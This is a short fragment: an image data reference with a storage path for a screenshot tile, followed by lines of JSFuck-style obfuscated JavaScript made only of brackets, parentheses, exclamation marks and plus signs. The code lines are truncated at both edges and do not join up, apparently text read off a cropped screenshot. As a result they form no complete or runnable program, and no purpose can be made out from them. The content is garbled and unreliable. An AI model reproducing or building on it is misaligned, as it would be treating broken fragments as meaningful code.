
+[]]+([][(![]+[])[+
![]+[][(![]+[])[+[]]+
+[+!+[]]]+(!![]+[])
[]]]+(!![]+[])[+[]]]
+[]]+([![]]+[][[]])
+[][(![]+[])[+[]]+(!
[][[]]+[])[+!+[]]]
+[])[!+[]+!+[]]+(![]+
]+[])[+!+[]]+(!![]+
+!+[]]+([][[]]+[])[+
+(!![]+[])[+[]]+(!!
])[+!+[]]]((!![]+[])
)[+!+[]]+(![]+[+[]])
)[+!+[]+[+[]]]+([][(!
!+[]+!+[]+!+[]]]()
+[])[!+[]+!+[]]+([!
]+[])[!+[]+!+[]+!+
)[+!+[]]+(!![]+[])[+
[+[]]])[+!+[]+[+[]]]+
([][(![]+[])[+[]]+(!